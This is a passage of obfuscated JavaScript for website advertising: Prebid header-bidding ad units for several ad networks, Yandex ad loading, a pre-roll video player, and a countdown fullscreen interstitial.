arams':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let 